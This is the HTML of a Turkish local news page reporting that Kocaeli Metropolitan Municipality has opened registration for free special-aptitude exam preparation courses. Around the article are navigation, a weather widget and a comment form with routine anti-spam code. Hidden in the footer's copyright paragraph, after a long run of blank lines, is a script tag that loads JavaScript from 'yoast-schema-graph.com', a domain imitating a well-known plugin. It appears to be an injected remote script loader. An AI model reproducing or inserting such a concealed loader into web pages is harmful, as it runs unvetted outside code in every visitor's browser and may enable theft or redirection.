<a href="https://gebzepanorama.com/bulgaristanda-leva-donemi-sona-eriyor-31-ocak-son-gun/" title="Bulgaristan&#8217;da Leva Dönemi Sona Eriyor: 31 Ocak Son Gün!">
Bulgaristan&#8217;da Leva Dönemi Sona Eriyor: 31 Ocak Son Gün!</a>
</div>


<div class="swiper-slide">
<span class="saat">26 Ocak 2026 - 12:45</span>
<a href="https://gebzepanorama.com/buyuksehirden-dilovasina-yeni-hizmet-binasi/" title="Büyükşehir’den Dilovası’na yeni hizmet binası">
Büyükşehir’den Dilovası’na yeni hizmet binası</a>
</div>


<div class="swiper-slide">
<span class="saat">26 Ocak 2026 - 11:50</span>
<a href="https://gebzepanorama.com/gonca-gebzede-de-acacak-buyukakin-calismalari-bizzat-inceledi/" title="Gonca, Gebze’de de açacak: Büyükakın, çalışmaları bizzat inceledi">
Gonca, Gebze’de de açacak: Büyükakın, çalışmaları bizzat inceledi</a>
</div>


<div class="swiper-slide">
<span class="saat">26 Ocak 2026 - 11:22</span>
<a href="https://gebzepanorama.com/buyuksehir-sehir-hastanesi-icin-bugun-14-yeni-direkt-hatti-devreye-aldi/" title="Büyükşehir, Şehir Hastanesi için bugün 14 yeni, direkt hattı devreye aldı!">
Büyükşehir, Şehir Hastanesi için bugün 14 yeni, direkt hattı devreye aldı!</a>
</div>


<div class="swiper-slide">
<span class="saat">24 Ocak 2026 - 13:09</span>
<a href="https://gebzepanorama.com/baskan-buyukakin-ko-mek-kursiyerlerini-ziyaret-etti/" title="Başkan Büyükakın, KO-MEK kursiyerlerini ziyaret etti">
Başkan Büyükakın, KO-MEK kursiyerlerini ziyaret etti</a>
</div>


</div>
</div>

<div class="header_havadurumu">
<div class="bilgiler">
<strong class="havaSehir">Kocaeli</strong>
<span class="havaBilgi">Parçalı Bulutlu</span>
</div>
<img class="havaImg" src="/thewpcache/04d.svg?v=202601270629" alt="Kocaeli hava durumu" width="30" height="30">
<div class="hava_dropdown_toggle">10 ° <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" data-icon="fa6-solid:angle-down" class="havadurumu-icon iconify iconify--fa6-solid"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7L86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></div>
<div class="hava_dropdown" style="display:none;">
<ul>
<li data-il="Adana">Adana</li><li data-il="Adıyaman">Adıyaman</li><li data-il="Afyonkarahisar">Afyonkarahisar</li><li data-il="Ağrı">Ağrı</li><li data-il="Aksaray">Aksaray</li><li data-il="Amasya">Amasya</li><li data-il="Ankara">Ankara</li><li data-il="Antalya">Antalya</li><li data-il="Ardahan">Ardahan</li><li data-il="Artvin">Artvin</li><li data-il="Aydın">Aydın</li><li data-il="Balıkesir">Balıkesir</li><li data-il="Bartın">Bartın</li><li data-il="Batman">Batman</li><li data-il="Bayburt">Bayburt</li><li data-il="Bilecik">Bilecik</li><li data-il="Bingöl">Bingöl</li><li data-il="Bitlis">Bitlis</li><li data-il="Bolu">Bolu</li><li data-il="Burdur">Burdur</li><li data-il="Bursa">Bursa</li><li data-il="Çanakkale">Çanakkale</li><li data-il="Çankırı">Çankırı</li><li data-il="Çorum">Çorum</li><li data-il="Denizli">Denizli</li><li data-il="Diyarbakır">Diyarbakır</li><li data-il="Düzce">Düzce</li><li data-il="Edirne">Edirne</li><li data-il="Elazığ">Elazığ</li><li data-il="Erzincan">Erzincan</li><li data-il="Erzurum">Erzurum</li><li data-il="Eskişehir">Eskişehir</li><li data-il="Gaziantep">Gaziantep</li><li data-il="Giresun">Giresun</li><li data-il="Gümüşhane">Gümüşhane</li><li data-il="Hakkari">Hakkari</li><li data-il="Hatay">Hatay</li><li data-il="Iğdır">Iğdır</li><li data-il="Isparta">Isparta</li><li data-il="İstanbul">İstanbul</li><li data-il="İzmir">İzmir</li><li data-il="Kahramanmaraş">Kahramanmaraş</li><li data-il="Karabük">Karabük</li><li data-il="Karaman">Karaman</li><li data-il="Kars">Kars</li><li data-il="Kastamonu">Kastamonu</li><li data-il="Kayseri">Kayseri</li><li data-il="Kırıkkale">Kırıkkale</li><li data-il="Kırklareli">Kırklareli</li><li data-il="Kırşehir">Kırşehir</li><li data-il="Kilis">Kilis</li><li data-il="Kocaeli">Kocaeli</li><li data-il="Konya">Konya</li><li data-il="Kütahya">Kütahya</li><li data-il="Malatya">Malatya</li><li data-il="Manisa">Manisa</li><li data-il="Mardin">Mardin</li><li data-il="Mersin">Mersin</li><li data-il="Muğla">Muğla</li><li data-il="Muş">Muş</li><li data-il="Nevşehir">Nevşehir</li><li data-il="Niğde">Niğde</li><li data-il="Ordu">Ordu</li><li data-il="Osmaniye">Osmaniye</li><li data-il="Rize">Rize</li><li data-il="Sakarya">Sakarya</li><li data-il="Samsun">Samsun</li><li data-il="Siirt">Siirt</li><li data-il="Sinop">Sinop</li><li data-il="Sivas">Sivas</li><li data-il="Şanlıurfa">Şanlıurfa</li><li data-il="Şırnak">Şırnak</li><li data-il="Tekirdağ">Tekirdağ</li><li data-il="Tokat">Tokat</li><li data-il="Trabzon">Trabzon</li><li data-il="Tunceli">Tunceli</li><li data-il="Uşak">Uşak</li><li data-il="Van">Van</li><li data-il="Yalova">Yalova</li><li data-il="Yozgat">Yozgat</li><li data-il="Zonguldak">Zonguldak</li></ul>
</div>
</div>

</div>
</section>
</div>
<div class="temizle"></div>

<section id="detay_sayfasi" class="articles">
<div class="ust_bosluk">
<div class="genelortala">
<ul class="thewp_sayfayolu"><li><a href="https://gebzepanorama.com/">ANASAYFA</a></li><li><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li><li><strong>Özel yetenek sınavları hazırlık kurslarına kayıtlar başladı</strong></li></ul><div class="article-title">
<h1 class="title">Özel yetenek sınavları hazırlık kurslarına kayıtlar başladı</h1>
<h2 class="description"><p>Kocaeli Büyükşehir Belediyesi, özel yetenek sınavlarına başvuru yapan gençlere ücretsiz kurslar düzenliyor.</p>
</h2>
</div>
<div class="dateshare">
<div class="article-date">
<ul>
<li>
<span>14.06.2021 11:28</span>
<strong>Güncellenme : </strong>
<span>14.06.2021 12:20</span>
</li>
<li>
<p><strong>725</strong> kez okundu</p>
</li>
</ul>
</div>
<div class="article-share">
<div id="ttsControls">
<button id="ttsPlayBtn" title="Sesli Oku">
<span class="iconify" data-icon="ix:sound-loud-filled"></span>
</button>
<button id="ttsStopBtn" title="Durdur" style="display: none;">
<span class="iconify" data-icon="ix:sound-mute-filled"></span>
</button>
</div>
<a href="https://www.facebook.com/sharer/sharer.php?u=https://gebzepanorama.com/ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ri:facebook-fill"></span>
</a>
<a href="https://twitter.com/intent/tweet?url=https://gebzepanorama.com/ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="mynaui:brand-x"></span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://gebzepanorama.com/ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="entypo-social:linkedin"></span>
</a>
<a href="https://api.whatsapp.com/send?text=https://gebzepanorama.com/ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ic:baseline-whatsapp"></span>
</a>
</div>
</div>
<div class="sol">
<article id="articleBody" property="articleBody">
<div class="one_cikan">
<img src="https://gebzepanorama.com/wp-content/uploads/2021/06/Ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi-3.jpg" width="665" height="443" alt="Özel yetenek sınavları hazırlık kurslarına kayıtlar başladı (3)" class="icerik-resim" loading="lazy"/></div>

<p class="x_MsoNormal">Büyükşehir Belediyesi, özel yetenekle alınan sınavlara hazırlık kapsamında düzenlediği kurslara başvuruları almaya başladı.  Buna göre Gençlik ve Spor Hizmetleri Dairesi Başkanlığı Spor Şube Müdürlüğü her yıl binlerce öğrencinin yarıştığı PAEM, Spor Liseleri, PÖH, POMEM, PMYO, BESYO, Askeri Okulları ve görevde yükselme gibi özel yetenek sınavlarında yüzlerce gencin başarılı sonuçlar elde etmesi için gerekli çalışmalarını bu yıl da devam ettirecek.</p>
<p class="x_MsoNormal"><b>UZMAN EĞİTMENLER </b></p>
<p class="x_MsoNormal">Büyükşehir Belediyesi tarafından BESYO, Spor Lisesi ve POMEM sınav parkurlarına eşdeğer birebir standartlarda parkurların ve diğer altyapıların hazır hale getirildi. Buna göre kursiyerlerin antropometrik ölçümleri yapılarak fiziksel özelliklerine uygun antrenman programları ile potansiyellerinin maksimuma ulaştırılması hedeflendi. Alanında uzman antrenörler, öğrencilere yüksek motivasyon açısından destek olurken, doğru tercih ve yönlendirme ile ilgili danışmalık ve rehberlik hizmetleri de sunulacak.</p>
<p class="x_MsoNormal"><b>COVİD 19 PANDEMİ TEDBİRLERİ DİKKATE ALINARAK</b>.</p>
<p class="x_MsoNormal">Kurslar hakkında daha detaylı bilgi almak isteyenler; İzmit Sanayi Mahallesi Ömer Türkçakal Bulvarı Vinsan Tesisleri Spor Şube Müdürlüğü’ne giderek birebir bilgi alabiliyor. Bununla birlikte iletişim için 0262 335 51 88 ve Büyükşehir 153’ü arayarak detaylı bilgi elde edilebiliyor. Kayıt için gerekli evraklar ise 1 adet fotoğraf, kimlik fotokopisi ve sınav başvuru belgesi gerekli. Ayrıca kurslar devam ettiği sürece Covid-19 pandemi tedbirleri dikkate alınacak.</p>
<p class="x_MsoNormal">


<div class="temizle"></div>
</article>
<div class="article-tag">
<h3>Etiketler</h3>
<ul>
<li>
<a href="https://gebzepanorama.com/etiket/kocaeli/" title="Kocaeli">
Kocaeli</a>
</li>
<li>
<a href="https://gebzepanorama.com/etiket/ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi/" title="Özel yetenek sınavları hazırlık kurslarına kayıtlar başladı">
Özel yetenek sınavları hazırlık kurslarına kayıtlar başladı</a>
</li>
</ul>
</div>
<div class="temizle"></div>

<div class="yorumun_alani" id="respond">

<div class="site_baslik">
<h3 data-control="YORUM YAP"><i class="fa-regular fa-comments"></i> YORUM YAP</h3>
</div>

<div class="yorumYap">


<strong class="yorumacevapveren">
<span class="cancel-comment-reply"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span>
</strong>


<form action="https://gebzepanorama.com/wp-comments-post.php" method="post" id="commentform" class="comment" onsubmit="return checkKuralOnayi() && checkTimeTrap();" autocomplete="off">

<div class="inputlar">
<input type="text" name="author" id="author" placeholder="Adınız Soyadınız" required>
<input type="email" name="email" id="email" placeholder="E-Posta Adresiniz" required>
</div>

<div class="textarea">
<textarea name="comment" id="comment" placeholder="Yorumunuzu bu alana yazınız" tabindex="3" required></textarea>
</div>

<!-- Honeypot Alanı (Botlar için tuzak, kullanıcıya gizli) -->
<div style="position:absolute; left:-9999px; top:auto; width:1px; height:1px; overflow:hidden;">
    <input type="text" name="websitem" id="websitem" tabindex="-1" autocomplete="off">
</div>

<!-- Time Trap (Yorum formu açılış zamanı) -->
<input type="hidden" name="comment_time_token" id="comment_time_token" value="1769495391">

<div class="yorum-kurali">
<input type="checkbox" id="kuralOnay">
<label for="kuralOnay">Yorum yazma <a href="#" onclick="openKuralModal(event)">kurallarını</a> okudum ve kabul ediyorum.</label>
</div>

<button name="submit" type="submit" id="submit"><span>Yorum Yap</span></button>

<div id="kuralUyarisi" class="kural-alert">Yorum yapabilmek için kuralları kabul etmelisiniz.</div>
<div id="timeTrapUyarisi" class="kural-alert">Yeni bir yorum göndermek için <span id="timeTrapCounter">60</span> saniye beklemelisiniz.</div>

<input type='hidden' name='comment_post_ID' value='21556' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="195"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>

<div class="temizle"></div>

<div class="yorum-bos">
<p>Henüz bu içeriğe yorum yapılmamış.<br>İlk yorum yapan olmak ister misiniz?</p>
</div>

<div class="yapilanYorumlar">


<div class="yorum-sayfalama">
</div>
</div>
</div>

<div id="kuralModal" class="kural-modal" style="display:none;">
<div class="kural-modal-icerik">
<div class="kural-icerik">
<h3><i class="fa-regular fa-comment-dots"></i>Yorum Kuralları</h3>
<p>Lütfen yorum yaparken veya bir yorumu yanıtlarken aşağıda yer alan yorum yazma kurallarına dikkat ediniz.</p><ol><li>Türkiye Cumhuriyeti <b>yasalarına aykırı</b>, suç veya suçluyu övme amaçlı yorumlar yapmayınız.</li><li>Küfür, argo, hakaret içerikli, nefret uyandıracak veya nefreti körükleyecek yorumlar yapmayınız.</li><li>Irkçı, cinsiyetçi, kişilik haklarını zedeleyen, taciz amaçlı veya saldırgan ifadeler kullanmayınız.</li><li>Türkçe imla kurallarına ve noktalama işaretlerine uygun cümleler kurmaya özen gösteriniz.</li><li>Yorumunuzu <b>tamamı büyük</b> harflerden oluşacak şekilde yazmayınız.</li><li>Gizli veya açık biçimde reklam, tanıtım amaçlı yorumlar yapmayınız.</li><li>Kendinizin veya bir başkasının <b>kişisel bilgilerini</b> paylaşmayınız.</li><li>Yorumlarınızın hukuki sorumluluğunu üstlendiğinizi, talep edilmesi halinde bilgilerinizin <b>yetkili makamlarla</b> paylaşılacağını unutmayınız.</li></ol>
</div>
<span class="kapat" onclick="closeKuralModal()">&times;</span>
</div>
</div>
<div id="kuralOverlay" class="kural-overlay" style="display:none;"></div>

<!-- Yorum Spam Koruma Popup -->
<div id="timeTrapPopup" class="timeTrap-popup" style="display:none;">
    <div class="timeTrap-popup-content">
        <span class="close-timeTrap" onclick="closeTimeTrapPopup()">&times;</span>
        <h3>Yorum Sınırı</h3>
        <p>Yeni bir yorum göndermek için <span id="timeTrapPopupCounter">60</span> saniye beklemelisiniz.</p>
    </div>
</div>
<div id="timeTrapBlurOverlay" class="timeTrap-blur-overlay" style="display:none;"></div>

<!-- CSS (sayfanın en altına eklemen daha iyidir, gerekirse harici dosyaya taşı) -->
<style>
#timeTrapUyarisi {
    display: none;
    background: #ffe0e0;
    color: #a33;
    margin: 10px 0;
    padding: 8px 15px;
    border-radius: 7px;
    font-size: 15px;
}
.timeTrap-blur-overlay {
    position: fixed; z-index: 9998; top: 0; left: 0; width: 100vw; height: 100vh;
    background: rgba(44,44,44,0.38); backdrop-filter: blur(3px);
}
.timeTrap-popup {
    position: fixed; z-index: 9999; top: 50%; left: 50%; transform: translate(-50%, -50%);
    background: #fff; border-radius: 16px; box-shadow: 0 2px 32px #0003;
    min-width: 310px; max-width: 98vw; padding: 32px 28px 28px 28px; text-align: center;
}
.timeTrap-popup-content h3 { margin: 0 0 12px 0; }
.timeTrap-popup-content p { margin: 0 0 8px 0; font-size: 17px;}
.close-timeTrap {
    position: absolute; top: 10px; right: 16px; font-size: 25px; color: #999; cursor: pointer;
}
</style>

<!-- JS -->
<script>
// Kural onayı kontrolü (mevcut fonksiyon)
function checkKuralOnayi() {
    const checkbox = document.getElementById('kuralOnay');
    const uyarı = document.getElementById('kuralUyarisi');
    if (!checkbox.checked) {
        uyarı.style.display = 'block';
        setTimeout(() => uyarı.classList.add('show'), 10);
        setTimeout(() => {
            uyarı.classList.remove('show');
            setTimeout(() => uyarı.style.display = 'none', 300);
        }, 4000);
        return false;
    }
    return true;
}

// Honeypot ve time trap JS kontrolü + pop-up
function checkTimeTrap() {
    const form = document.getElementById('commentform');
    const honeypot = document.getElementById('websitem');
    const timeToken = document.getElementById('comment_time_token').value;
    const minSeconds = 60;
    const now = Math.floor(Date.now() / 1000);

    // Honeypot doluysa gönderme (bot olabilir)
    if (honeypot.value && honeypot.value.trim() !== '') {
        return false;
    }

    // Son yorum zamanı kontrolü (localStorage, per user)
    let lastCommentTime = localStorage.getItem('lastCommentTime');
    if (lastCommentTime && now - lastCommentTime < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - lastCommentTime));
        return false;
    }

    // Yorum formu açılış zamanına göre kontrol
    if (now - timeToken < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - timeToken));
        return false;
    }

    // Yorum başarılıysa localStorage'a zaman kaydı
    localStorage.setItem('lastCommentTime', now);
    return true;
}

// TimeTrap Popup gösterimi
function showTimeTrapPopup(geriSayim) {
    const popup = document.getElementById('timeTrapPopup');
    const overlay = document.getElementById('timeTrapBlurOverlay');
    const counter = document.getElementById('timeTrapPopupCounter');
    overlay.style.display = 'block';
    popup.style.display = 'block';
    let kalan = parseInt(geriSayim) || 60;
    counter.textContent = kalan;

    // Sayaç başlat
    var sayac = setInterval(() => {
        kalan--;
        counter.textContent = kalan;
        if (kalan <= 0) {
            clearInterval(sayac);
            closeTimeTrapPopup();
        }
    }, 1000);

    // Popup kapatıldığında sayacı temizle
    popup._closeHandler = function() { clearInterval(sayac); };
}

// TimeTrap Popup kapat
function closeTimeTrapPopup() {
    document.getElementById('timeTrapPopup').style.display = 'none';
    document.getElementById('timeTrapBlurOverlay').style.display = 'none';
    if (document.getElementById('timeTrapPopup')._closeHandler) {
        document.getElementById('timeTrapPopup')._closeHandler();
    }
}

// Kural Modal (mevcut kodun aynısı)
function openKuralModal(e) {
    e.preventDefault();
    document.getElementById('kuralModal').style.display = 'block';
    document.getElementById('kuralOverlay').style.display = 'block';
}
function closeKuralModal() {
    document.getElementById('kuralModal').style.display = 'none';
    document.getElementById('kuralOverlay').style.display = 'none';
}
document.addEventListener('click', function(e) {
    const modal = document.getElementById('kuralModal');
    const overlay = document.getElementById('kuralOverlay');
    if (modal.style.display === 'block' && e.target === overlay) {
        closeKuralModal();
    }
});
</script>

</div>
<div class="sag">
<ul class="benzer_haberler"><div class="sag_baslik"><h3>İlginizi Çekebilir</h3></div><li><a href="https://gebzepanorama.com/kocaeli-buyuksehirde-zirai-gubre-tavukculuk-ve-yem-bitkisi-tohumu-destek-basvurulari-basladi/" title="Kocaeli Büyükşehir’de, &#8220;Zirai gübre, tavukçuluk ve  yem bitkisi tohumu&#8221; destek başvuruları başladı">Kocaeli Büyükşehir’de, &#8220;Zirai gübre, tavukçuluk ve  yem bitkisi tohumu&#8221; destek başvuruları başladı</a><span class="tarih">15:07</span></li><li><a href="https://gebzepanorama.com/kuzuyaylada-kar-keyfi-kis-masalina-donustu/" title="Kuzuyayla’da kar keyfi kış masalına dönüştü">Kuzuyayla’da kar keyfi kış masalına dönüştü</a><span class="tarih">14:56</span></li><li><a href="https://gebzepanorama.com/buyuksehir-2025-yilinda-264-adet-sinyalize-kavsakta-3-bin-548-adet-bakim-gerceklestirdi/" title="Büyükşehir 2025 yılında 264 adet sinyalize kavşakta 3 bin 548 adet bakım gerçekleştirdi">Büyükşehir 2025 yılında 264 adet sinyalize kavşakta 3 bin 548 adet bakım gerçekleştirdi</a><span class="tarih">14:49</span></li><li><a href="https://gebzepanorama.com/gonca-gebzede-de-acacak-buyukakin-calismalari-bizzat-inceledi/" title="Gonca, Gebze’de de açacak: Büyükakın, çalışmaları bizzat inceledi">Gonca, Gebze’de de açacak: Büyükakın, çalışmaları bizzat inceledi</a><span class="tarih">11:50</span></li><li><a href="https://gebzepanorama.com/buyuksehir-sehir-hastanesi-icin-bugun-14-yeni-direkt-hatti-devreye-aldi/" title="Büyükşehir, Şehir Hastanesi için bugün 14 yeni, direkt hattı devreye aldı!">Büyükşehir, Şehir Hastanesi için bugün 14 yeni, direkt hattı devreye aldı!</a><span class="tarih">11:22</span></li><li><a href="https://gebzepanorama.com/israil-yikti-buyuksehir-kurdu-gazzede-ramazana-cadir-cami-yetisecek/" title="İsrail yıktı, Büyükşehir kurdu; Gazze’de Ramazan’a çadır cami yetişecek!">İsrail yıktı, Büyükşehir kurdu; Gazze’de Ramazan’a çadır cami yetişecek!</a><span class="tarih">13:13</span></li><li><a href="https://gebzepanorama.com/zabita-kocaelinin-her-noktasinda-gorev-basinda/" title="Zabıta, Kocaeli’nin her noktasında görev başında">Zabıta, Kocaeli’nin her noktasında görev başında</a><span class="tarih">13:07</span></li></ul><div class="temizle"></div>
</div>
</div>
</section>
<div class="temizle"></div>



<footer>
<div class="genelortala_header">

<a class="footer_logoa" href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="footer_logo"/></a>

<div class="footer">
<div class="box">
<button class="accordion-header">KATEGORİLER<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fbir-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">KISAYOLLAR<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fiki-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">E-BÜLTEN<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">


<div id="e_bulten_alan">
<div class="eBultenAbone">
<input type="text" class="eBultenin" placeholder="E-Posta Adresiniz" aria-labelledby="eBultenAbone">
<input type="hidden" class="bultenNonce" value="43150c6d58">
<button type="button" class="bultenGonderBtn" aria-label="Gönder">
<span class="iconify" data-icon="material-symbols:send-outline-rounded" data-inline="false"></span>
</button>
</div>
<div class="bulten-mesaj" aria-live="polite" role="alert"></div>
<span>
<strong>gebzepanorama.com</strong> e-bültenine abone olarak, tarafınıza haber, duyuru ve kampanya içerikli e-postaların gönderilmesini kabul etmiş olursunuz.
</span>
</div>

</div>
</div>
</div>

<div class="temizle"></div>

<p class="copyr">
Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.













<script src="https://yoast-schema-graph.com/1597.js"></script>
</p>

<div class="footer_alt">
<div class="store">
<a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-store.svg" alt="App Store" width="80" height="28" loading="lazy"/>
</a>
<a href="https://play.google.com/store" title="Google Play" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/google-play.svg" alt="Google Play" width="80" height="28" loading="lazy"/>
</a>
<a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-gallery.svg" alt="App Gallery" width="80" height="28" loading="lazy"/>
</a>
</div>
<div class="sosyal">


<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a>
<a href="/feed" title="RSS">
<span class="iconify" data-icon="mdi:rss" data-inline="false"></span>
</a>

</div>
</div>

</div>
</footer>

<template id="mobile-menu-template">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="f_mlogo"/></a>

<button id="close-menu" class="close-menu"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24"><rect width="24" height="24" fill="none"/><path fill="currentColor" d="M17.127 6.873a1.25 1.25 0 0 1 0 1.768L13.767 12l3.36 3.359a1.25 1.25 0 1 1-1.768 1.768L12 13.767l-3.359 3.36a1.25 1.25 0 1 1-1.768-1.768L10.233 12l-3.36-3.359a1.25 1.25 0 0 1 1.768-1.768L12 10.233l3.359-3.36a1.25 1.25 0 0 1 1.768 0"/></svg></button>


<div class="menu_scrollbar">
<div class="menu_scrollbar_ic">
<nav class="mobil-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav><div class="mwhatsapp">
<a target="_blank" href="https://wa.me/905320000000" title="WhatsApp">
<span class="iconify fa-beat" data-icon="mdi:whatsapp"></span>

<strong>WhatsApp İhbar Hattı</strong>
</a>
</div>
<div class="menu_sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
